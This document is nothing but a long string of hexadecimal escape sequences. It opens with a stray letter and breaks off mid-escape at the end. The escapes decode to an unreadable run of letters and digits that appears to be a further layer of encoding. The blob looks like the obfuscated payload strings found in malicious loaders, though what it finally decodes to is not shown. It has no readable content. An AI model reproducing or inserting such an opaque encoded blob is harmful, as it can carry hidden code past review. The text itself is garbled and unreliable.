d\x75\x75\x66\x54\x75\x76\x66\x67\x6d\x65\x4c\x4e\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x76\x63\x72\x75\x48\x72\x7a\x30\x6a\x76\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4c\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x73\x66\x76\x66\x71\x4d\x72\x64\x73\x75\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x6f\x75\x76\x66\x4f\x6d\x65\x4c\x62\x41\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4f\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x6a\x73\x71\x4b\x66\x79\x75\x77\x4c\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4b\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x72\x75\x76\x7a\x7a\x65\x6e\x62\x73\x31\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x65\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x72\x72\x75\x4b\x69\x57\x73\x75\x66\x53\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x72\x63\x71\x4b\x66\x79\x75\x77\x4c\x64\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x52\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4d\x54\x66\x73\x77\x72\x64\x71\x75\x6e\x72\x75\x4d\x47\x59\x79\x32\x35\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x31\x4f\x72\x75\x6e\x62\x71\x4b\x4c\x62\x7a\x65\x6a\x68\x73\x66\x66\x4e\x72\x64\x62\x66\x73\x77\x72\x55\x73\x77\x44\x63\x76\x75\x76\x72\x7a\x65\x6e\x62\x74\x31\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x6a\x75\x76\x66\x4f\x6d\x65\x4c\x62\x6d\x75\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x34\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x72\x30\x48\x72\x7a\x30\x6a\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x31\x76\x66\x75\x77\x72\x64\x71\x75\x72\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x74\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x75\x77\x47\x57\x73\x75\x66\x41\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x6e\x71\x30\x66\x63\x73\x75\x6a\x62\x6d\x4b\x66\x51\x75\x77\x44\x62\x71\x5a\x62\x62\x71\x76\x76\x66\x71\x4d\x72\x64\x73\x75\x72\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x73\x75\x66\x62\x44\x65\x66\x62\x43\x65\x6a\x62\x77\x66\x66\x50\x71\x4b\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x74\x71\x75\x66\x6d\x75\x75\x66\x75\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x39\x4e\x71\x75\x6d\x57\x71\x75\x34\x57\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x72\x30\x4c\x62\x77\x4b\x6a\x68\x73\x66\x66\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x77\x47\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4e\x48\x63\x71\x76\x48\x72\x41\x75\x72\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6d\x57\x72\x76\x4c\x4b\x71\x30\x66\x6c\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x76\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x76\x66\x73\x71\x4a\x62\x6a\x71\x77\x58\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x67\x48\x63\x71\x76\x48\x72\x41\x75\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x74\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x6d\x65\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x62\x71\x78\x72\x62\x71\x5a\x76\x63\x71\x76\x48\x72\x41\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x6d\x65\x76\x72\x7a\x65\x6e\x62\x71\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x75\x76\x6a\x63\x6d\x4d\x6e\x55\x74\x4e\x50\x6a\x75\x74\x48\x4e\x71\x76\x6e\x62\x74\x76\x66\x73\x41\x64\x62\x6a\x71\x76\x50\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x4b\x6a\x66\x73\x66\x66\x4e\x71\x4a\x62\x66\x75\x77\x72\x55\x73\x77\x44\x63\x76\x75\x76\x6a\x7a\x65\x6e\x62\x74\x31\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6f\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x30\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x6a\x66\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x65\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x51\x7a\x32\x44\x62\x75\x30\x66\x71\x74\x4d\x44\x6a\x6f\x65\x6d\x31\x7a\x30\x6e\x62\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x54\x42\x32\x48\x63\x71\x30\x66\x63\x75\x77\x79\x34\x71\x4d\x6e\x74\x72\x75\x6a\x6a\x71\x75\x50\x63\x44\x33\x44\x63\x74\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x62\x75\x76\x66\x6f\x45\x65\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x4f\x71\x75\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x76\x75\x76\x6a\x7a\x65\x6e\x62\x71\x4d\x6e\x50\x71\x75\x6a\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4c\x66\x73\x41\x64\x62\x4a\x41\x75\x76\x65\x73\x75\x66\x73\x71\x4d\x7a\x69\x72\x77\x4c\x63\x76\x75\x7a\x62\x79\x77\x4c\x66\x72\x30\x65\x57\x71\x77\x44\x62\x71\x30\x66\x68\x76\x65\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x71\x75\x4c\x62\x74\x74\x6a\x62\x7a\x31\x66\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x4c\x6a\x71\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x72\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x48\x62\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4c\x76\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x68\x71\x30\x66\x62\x73\x75\x66\x6e\x6d\x4b\x66\x4f\x44\x32\x44\x62\x71\x30\x66\x65\x74\x4d\x44\x6a\x7a\x30\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x73\x4b\x6e\x62\x71\x75\x4c\x62\x74\x74\x6a\x62\x41\x77\x44\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x31\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x50\x72\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4b\x30\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x71\x71\x30\x66\x62\x75\x76\x76\x63\x43\x4b\x4c\x72\x71\x75\x31\x62\x75\x78\x6e\x6d\x71\x74\x62\x62\x7a\x30\x66\x64\x71\x75\x7a\x74\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x62\x71\x30\x66\x62\x75\x76\x66\x73\x43\x75\x4c\x72\x71\x75\x31\x62\x75\x78\x6e\x6d\x71\x33\x44\x6f\x71\x75\x4c\x62\x71\x77\x44\x63\x72\x77\x44\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x72\x74\x7a\x62\x71\x75\x66\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x72\x75\x66\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x72\x75\x4c\x62\x73\x4e\x6a\x64\x45\x66\x4c\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x4b\x6a\x6a\x73\x65\x7a\x67\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6a\x71\x75\x66\x72\x75\x67\x44\x5a\x74\x67\x76\x4e\x72\x75\x6a\x4d\x45\x75\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x72\x30\x66\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x72\x76\x66\x7a\x72\x65\x66\x63\x73\x65\x7a\x67\x73\x75\x66\x6a\x7a\x30\x65\x57\x43\x68\x48\x63\x72\x75\x66\x4e\x71\x4c\x6e\x62\x71\x4c\x66\x73\x41\x64\x62\x72\x75\x4d\x47\x58\x73\x75\x66\x6a\x7a\x30\x65\x59\x43\x32\x4c\x62\x41\x30\x44\x62\x71\x77\x4c\x62\x71\x31\x66\x7a\x71\x75\x6e\x74\x75\x4e\x6e\x72\x72\x65\x6a\x56\x7a\x30\x66\x52\x73\x63\x39\x62\x76\x78\x6e\x66\x75\x75\x6e\x62\x71\x30\x4c\x72\x72\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x77\x71\x4d\x44\x62\x73\x76\x66\x65\x75\x30\x66\x63\x75\x76\x4c\x63\x6b\x32\x66\x50\x73\x75\x6a\x72\x7a\x4a\x48\x63\x75\x33\x43\x57\x71\x75\x6e\x35\x71\x75\x6e\x72\x7a\x4a\x48\x63\x79\x31\x6e\x66\x71\x30\x6e\x35\x71\x75\x66\x6a\x71\x76\x76\x4e\x71\x77\x48\x62\x74\x4b\x6e\x35\x71\x75\x7a\x6b\x71\x77\x6e\x6d\x45\x76\x65\x57\x71\x4b\x6e\x79\x6f\x67\x44\x62\x72\x76\x76\x66\x75\x75\x65\x34\x74\x66\x66\x48\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x66\x72\x75\x4c\x62\x71\x4b\x6a\x4c\x72\x32\x39\x50\x71\x78\x4c\x62\x71\x76\x66\x79\x45\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6b\x71\x4d\x76\x69\x72\x77\x4c\x62\x72\x32\x39\x4f\x71\x4c\x6e\x62\x71\x31\x66\x72\x72\x4e\x48\x63\x73\x64\x48\x4e\x71\x78\x44\x76\x71\x32\x7a\x35\x71\x75\x72\x6c\x71\x75\x4c\x62\x73\x76\x66\x66\x7a\x30\x66\x52\x72\x75\x72\x4a\x76\x76\x76\x66\x75\x75\x65\x34\x74\x65\x4c\x62\x74\x77\x44\x62\x76\x33\x6e\x50\x71\x78\x4c\x62\x72\x76\x6e\x72\x75\x4b\x66\x65\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4d\x66\x50\x72\x75\x66\x6a\x71\x75\x35\x63\x43\x4b\x34\x57\x71\x75\x54\x62\x73\x75\x66\x73\x7a\x31\x6a\x62\x73\x75\x66\x6e\x7a\x30\x6a\x74\x7a\x30\x6e\x63\x71\x30\x4c\x63\x75\x76\x66\x6f\x45\x66\x66\x72\x74\x4b\x48\x65\x75\x75\x76\x48\x75\x77\x66\x65\x7a\x65\x66\x64\x71\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x76\x7a\x30\x66\x76\x72\x49\x54\x4a\x76\x66\x4c\x64\x71\x4b\x6e\x62\x72\x65\x4c\x62\x71\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x66\x62\x74\x4d\x44\x6a\x71\x75\x72\x33\x43\x32\x44\x62\x76\x75\x76\x65\x7a\x67\x4c\x66\x72\x75\x4c\x62\x72\x4b\x6a\x4e\x71\x75\x50\x6b\x71\x4b\x76\x62\x7a\x30\x66\x35\x7a\x30\x6e\x64\x71\x30\x4c\x63\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x31\x4c\x66\x75\x75\x76\x68\x77\x74\x6e\x72\x71\x4b\x6a\x54\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x66\x72\x72\x77\x44\x63\x73\x66\x6a\x63\x7a\x4a\x6e\x6f\x45\x65\x35\x4e\x73\x75\x66\x63\x75\x30\x66\x63\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x44\x32\x44\x62\x41\x75\x66\x63\x74\x4d\x44\x6a\x73\x75\x6e\x35\x71\x75\x72\x65\x71\x75\x76\x6d\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x48\x63\x45\x75\x66\x65\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x76\x76\x4c\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x4b\x6a\x66\x72\x32\x39\x50\x71\x77\x54\x66\x72\x77\x66\x50\x73\x75\x76\x6c\x71\x75\x4c\x62\x73\x77\x44\x66\x72\x76\x66\x64\x71\x75\x76\x6a\x75\x75\x4c\x67\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x76\x76\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x6d\x71\x74\x62\x62\x71\x31\x66\x64\x71\x75\x6a\x72\x75\x4c\x6a\x58\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x31\x76\x66\x75\x75\x6e\x62\x71\x4c\x66\x73\x71\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x76\x75\x35\x62\x75\x78\x6e\x4e\x71\x4b\x6e\x66\x71\x30\x4c\x62\x77\x77\x48\x62\x75\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x66\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x71\x33\x44\x76\x7a\x30\x66\x35\x7a\x30\x6e\x64\x71\x30\x4c\x64\x73\x75\x66\x66\x6d\x4b\x66\x4e\x44\x32\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x6e\x35\x71\x75\x48\x63\x73\x64\x48\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x77\x6e\x6a\x7a\x30\x50\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x6a\x71\x76\x66\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x75\x76\x6a\x62\x75\x76\x50\x36\x7a\x65\x66\x66\x72\x32\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x71\x4b\x66\x74\x71\x75\x6e\x4b\x72\x75\x79\x56\x79\x5a\x6e\x66\x6d\x4b\x66\x4e\x71\x77\x44\x62\x44\x33\x44\x65\x71\x33\x44\x76\x7a\x30\x69\x57\x72\x76\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x4b\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x6a\x4f\x43\x32\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x72\x65\x4c\x62\x72\x4b\x7a\x65\x75\x75\x4c\x48\x71\x33\x4c\x62\x71\x4b\x4c\x62\x79\x5a\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x4e\x71\x30\x76\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x76\x66\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x44\x62\x43\x32\x44\x62\x45\x77\x44\x64\x72\x4b\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x76\x75\x4c\x62\x73\x77\x44\x62\x76\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x66\x33\x76\x77\x44\x62\x44\x33\x6e\x6d\x71\x33\x4c\x6a\x73\x65\x4c\x62\x76\x4c\x62\x63\x72\x75\x66\x71\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x76\x6a\x7a\x32\x48\x63\x71\x76\x48\x67\x72\x4b\x6a\x66\x71\x76\x62\x64\x45\x75\x66\x6a\x75\x76\x66\x6b\x45\x65\x6a\x66\x71\x77\x44\x63\x75\x30\x66\x6a\x75\x76\x47\x31\x45\x65\x35\x4e\x73\x75\x76\x6a\x71\x75\x31\x4e\x71\x75\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x4b\x43\x75\x4c\x62\x71\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x66\x71\x30\x6a\x74\x71\x75\x7a\x72\x79\x4b\x72\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x77\x75\x76\x72\x72\x75\x44\x52\x6d\x31\x66\x62\x7a\x30\x66\x66\x72\x32\x53\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x43\x75\x4c\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x30\x34\x57\x71\x75\x4c\x62\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x75\x77\x66\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x66\x65\x75\x4e\x44\x73\x71\x75\x72\x33\x44\x65\x6a\x59\x74\x4a\x62\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x74\x4a\x62\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x76\x62\x64\x6d\x65\x44\x5a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x44\x63\x76\x76\x4c\x66\x75\x75\x76\x68\x7a\x5a\x6e\x72\x71\x77\x44\x62\x72\x75\x44\x4e\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x6a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x6d\x65\x66\x6a\x71\x77\x6d\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x66\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x71\x77\x44\x63\x6d\x4d\x39\x4e\x71\x75\x72\x7a\x71\x30\x66\x62\x6f\x65\x58\x6a\x71\x77\x48\x63\x71\x74\x6e\x7a\x41\x65\x6a\x64\x71\x75\x4c\x72\x77\x75\x66\x64\x75\x31\x66\x73\x71\x75\x4c\x62\x76\x77\x39\x62\x7a\x32\x44\x50\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x50\x68\x71\x4b\x76\x63\x71\x4d\x31\x6f\x6d\x65\x66\x72\x77\x4d\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x76\x69\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x76\x76\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x75\x31\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x6e\x62\x43\x30\x7a\x62\x41\x30\x66\x4e\x71\x4c\x6e\x4e\x71\x30\x44\x64\x72\x75\x50\x6a\x71\x76\x76\x56\x71\x77\x44\x33\x41\x75\x66\x74\x71\x75\x7a\x73\x7a\x31\x6a\x62\x71\x77\x54\x62\x7a\x30\x6a\x76\x72\x76\x66\x48\x41\x75\x4c\x64\x75\x76\x66\x73\x43\x75\x4c\x4e\x75\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x75\x77\x48\x62\x7a\x31\x76\x4e\x71\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x6a\x73\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x72\x4b\x6a\x67\x72\x32\x39\x50\x71\x4b\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x73\x75\x76\x6a\x62\x73\x75\x66\x67\x71\x4b\x76\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x6d\x65\x6a\x64\x45\x75\x66\x66\x73\x76\x66\x6a\x7a\x30\x6a\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x71\x31\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x6d\x71\x4c\x6e\x62\x72\x4b\x54\x62\x73\x75\x4c\x6a\x7a\x30\x4c\x4e\x71\x76\x72\x7a\x71\x30\x72\x64\x71\x75\x6a\x6a\x71\x75\x4b\x59\x71\x77\x44\x4e\x74\x65\x4c\x62\x41\x30\x76\x72\x71\x30\x66\x67\x73\x30\x66\x6a\x79\x30\x4c\x4e\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x45\x75\x34\x34\x71\x77\x66\x50\x73\x75\x76\x6c\x71\x75\x4c\x62\x73\x75\x66\x77\x72\x30\x6a\x66\x71\x77\x44\x63\x71\x30\x66\x63\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x7a\x63\x72\x75\x6a\x63\x42\x4b\x34\x57\x71\x76\x66\x41\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4b\x4c\x62\x73\x4a\x62\x72\x77\x64\x4c\x36\x79\x31\x72\x7a\x71\x30\x66\x62\x44\x30\x72\x64\x44\x31\x76\x4e\x71\x31\x76\x66\x75\x77\x66\x50\x73\x75\x6e\x6a\x71\x77\x58\x63\x72\x4b\x44\x56\x7a\x30\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x4d\x48\x5a\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x63\x75\x4c\x65\x57\x71\x30\x6e\x35\x71\x75\x6a\x6a\x71\x77\x53\x59\x71\x77\x48\x4e\x7a\x30\x6a\x74\x7a\x30\x6e\x66\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x72\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x68\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x7a\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x76\x76\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x44\x62\x43\x30\x58\x64\x44\x33\x6e\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x41\x65\x6a\x4c\x73\x65\x7a\x58\x73\x77\x44\x6b\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4c\x62\x73\x67\x66\x50\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6f\x71\x4e\x6a\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x75\x4d\x44\x73\x71\x76\x66\x48\x72\x67\x72\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x71\x75\x72\x33\x43\x30\x58\x6a\x71\x75\x50\x63\x71\x74\x6e\x7a\x41\x65\x66\x74\x71\x75\x6e\x72\x77\x75\x66\x64\x75\x31\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x6a\x63\x44\x30\x34\x57\x71\x77\x66\x50\x72\x75\x66\x72\x77\x4d\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x6e\x72\x75\x75\x76\x4e\x71\x76\x48\x72\x41\x75\x66\x79\x72\x75\x76\x4d\x45\x75\x66\x62\x75\x76\x66\x4f\x43\x75\x4c\x4e\x73\x77\x39\x62\x7a\x30\x66\x67\x75\x76\x50\x51\x7a\x65\x66\x64\x71\x75\x6a\x6a\x71\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x4b\x6a\x64\x72\x32\x39\x4f\x71\x77\x4c\x62\x71\x75\x6e\x35\x72\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x75\x30\x59\x71\x77\x44\x33\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x65\x71\x74\x48\x6d\x73\x75\x66\x6b\x71\x4b\x6e\x69\x77\x77\x4c\x62\x71\x76\x69\x56\x73\x75\x66\x6b\x71\x49\x38\x56\x6c\x59\x39\x63\x6d\x68\x6e\x66\x7a\x4a\x62\x66\x7a\x4b\x6a\x74\x71\x75\x66\x6a\x71\x75\x6a\x63\x7a\x31\x61\x30\x6c\x32\x66\x52\x72\x76\x66\x4b\x41\x30\x76\x6a\x79\x31\x6e\x6a\x71\x4d\x72\x64\x73\x75\x76\x72\x77\x75\x72\x4e\x73\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x63\x73\x65\x76\x4f\x71\x75\x76\x66\x74\x30\x4c\x62\x71\x77\x44\x62\x77\x65\x4c\x4e\x71\x4b\x6e\x62\x71\x77\x72\x64\x73\x75\x66\x72\x77\x75\x6e\x62\x72\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x62\x42\x4b\x76\x50\x71\x76\x48\x6b\x43\x4b\x4c\x62\x71\x77\x44\x62\x77\x66\x6a\x63\x72\x64\x6e\x41\x43\x75\x4c\x4e\x71\x4b\x6a\x62\x77\x66\x66\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x7